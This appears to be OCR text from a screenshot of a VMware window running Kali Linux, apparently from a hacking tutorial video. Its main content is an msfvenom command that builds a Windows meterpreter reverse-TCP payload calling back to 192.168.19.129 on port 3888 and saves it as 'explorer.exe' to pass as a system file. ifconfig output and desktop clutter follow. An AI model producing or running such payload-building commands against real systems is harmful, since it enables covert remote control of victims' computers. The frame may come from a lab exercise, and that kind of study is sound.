 kali linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 10 x64
kali linux
Shared VMs
kali linux
Applications Places Terminal Sat 12:04 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.19.129 lp
ort=3888 -f exe -o explorer.exe
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.19.129 netmask 255.255.255.0 broadcast 192.168.19
inet6 fe80::20c:29ff:fe37:a644 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:37:a6:44 txqueuelen 1000 (Ethernet)
RX packets 1138 bytes 1091592 (1.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 822 bytes 559350 (546.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
To return to your computer, press Ctrl+Alt.
91°F
Mostly cloudy
Search
9:04 AM
5/6/2023